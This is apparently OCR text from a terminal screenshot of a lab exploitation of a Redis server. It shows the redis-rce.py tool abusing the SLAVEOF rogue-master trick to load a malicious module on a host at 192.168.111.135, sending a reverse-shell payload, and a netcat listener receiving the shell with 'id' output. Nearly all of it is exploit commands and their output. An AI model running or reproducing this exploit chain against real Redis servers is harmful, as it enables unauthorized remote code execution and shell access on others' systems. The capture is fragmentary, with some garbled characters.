 inet 192.168.111.135  netmask 255.255.255.0  broadcast 192.168.111.255
inet6 fe80::b8c2:768e:4d95:ec8d  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:9b:14:e5  txqueuelen 1000  ()
RX packets 144580  bytes 196942608 (196.9 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 20590  bytes 1561401 (1.5 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  ()
RX packets 980  bytes 74625 (74.6 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 980  bytes 74625 (74.6 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
$ id
uid=1000(cooltige) gid=1000(cooltige) =1000(cooltige),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin
$ exit
[*] Clean up..
cooltige@cooltige:~/redis/redis-rce$ python redis-rce.py -L 192.168.111.132 -r 192.168.111.135 -f 557.so
REDIS RCE
[*] Connecting to  192.168.111.135:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.111.135:6379
[*] Setting filename
[+] Accepted connection from 192.168.111.135:6379
[*] Start listening on 192.168.111.132:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.111.135:40857
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: r
[*] Open reverse shell...
[*] Reverse server address: 192.168.111.132
[*] Reverse server port: 8986
[+] Reverse shell payload sent.
[*] Check at 192.168.111.132:8986
[*] Clean up..
[-] Error found : [Errno 104] Connection reset by peer
[*] Exit..
cooltige@cooltige:~/redis/redis-rce$
cooltige@cooltige: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
cooltige@cooltige:~$ nc -lvp 8986
listening on [any] 8986 ...
192.168.111.135: inverse host lookup failed: Unknown host
connect to [192.168.111.132] from (UNKNOWN) [192.168.111.135] 51104
id
uid=1000(cooltige) gid=1000(cooltige) groups=1000(cooltige),4(adm),24(cdrom),27(sudo),30(dip),46(plu
gdev),120(lpadmin),131(lxd),132(sambashare)
exit
cooltige@cooltige:~$